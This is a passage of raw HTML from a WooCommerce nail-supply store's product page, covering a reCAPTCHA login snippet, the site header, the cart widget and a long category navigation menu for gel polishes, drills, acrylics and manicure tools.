                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b1e72f662f" /><input type="hidden" name="_wp_http_referer" value="/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/" />										<button type="submit" class="button woocommerce-Button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.brunsonnaildrill.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label for="rememberme" class="remember-me-label inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
				</li></ul></div>						</div>
									</div>
			</div>
		</div>
	</div> 
<!--END TOP HEADER-->
			
			<!-- HEADER -->
			<header class="main-header header-has-no-bg header-logo-center icons-design-line header-color-dark header-mobile-center" data-sticky-class="header-mobile-center header-color-dark">

				<div class="container"><div class="wrapp-header"><div class="header-left-side">			<div class="woodmart-burger-icon mobile-nav-icon">
				<span class="woodmart-burger"></span>
				<span class="woodmart-burger-label">Menu</span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>			<div class="widgetarea-head">
							</div>
					<div class="site-logo">
				<div class="woodmart-logo-wrap switch-logo-enable">
					<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-main-logo" rel="home">
						<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />					</a>
																	<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
							<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />						</a>
									</div>
			</div>
		<div class="right-column">			<div class="search-button mobile-search-icon">
				<a href="#"><span class="search-button-icon"></span></a>
												<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
									</div>
				<div class="woodmart-shopping-cart woodmart-cart-design-2  woodmart-cart-alt">
			<a href="https://www.brunsonnaildrill.com/cart/">
				<span class="woodmart-cart-wrapper">
					<span class="woodmart-cart-icon"></span>
					<span class="woodmart-cart-totals">
									<span class="woodmart-cart-number">0 <span>items</span></span>
								<span class="subtotal-divider">/</span> 
									<span class="woodmart-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>0.00</bdi></span></span></span>
							</span>
				</span>
			</a>
							<div class="dropdown-cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> 
				</div>
					</div>
		</div></div></div><div class="navigation-wrap navigation-color-scheme-dark"><div class="container">		<div class="site-navigation woodmart-navigation menu-center main-nav" role="navigation">
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-34575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li id="menu-item-25206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-32630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-17484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li id="menu-item-26857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li id="menu-item-35046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-41294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li id="menu-item-35851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li id="menu-item-29121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li id="menu-item-33149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li id="menu-item-29118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li id="menu-item-18000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li id="menu-item-14629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li id="menu-item-33865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li id="menu-item-31228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-38006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-33053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li id="menu-item-18266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li id="menu-item-35218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li id="menu-item-31987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li id="menu-item-18132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li id="menu-item-26648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li id="menu-item-39452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li id="menu-item-35217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li id="menu-item-19098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li id="menu-item-34662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li id="menu-item-33465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li id="menu-item-33863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li id="menu-item-16617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li id="menu-item-21047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li id="menu-item-20149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li id="menu-item-25785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li id="menu-item-14630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li id="menu-item-20125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-20120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li id="menu-item-20121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-45826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li id="menu-item-45827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li id="menu-item-45839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li id="menu-item-45828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li id="menu-item-45829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li id="menu-item-45830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li id="menu-item-45832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li id="menu-item-45831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li id="menu-item-45834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li id="menu-item-45847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li id="menu-item-45865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li id="menu-item-45833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li id="menu-item-45848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li id="menu-item-15713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li id="menu-item-36943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li id="menu-item-21595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li id="menu-item-22050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li id="menu-item-33788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-39454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li id="menu-item-39455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li id="menu-item-39456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li id="menu-item-37128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li id="menu-item-22091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li id="menu-item-36570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li id="menu-item-23836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li id="menu-item-21989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li id="menu-item-21652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li id="menu-item-29858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li id="menu-item-18575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li id="menu-item-19883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li id="menu-item-21997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li id="menu-item-21999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
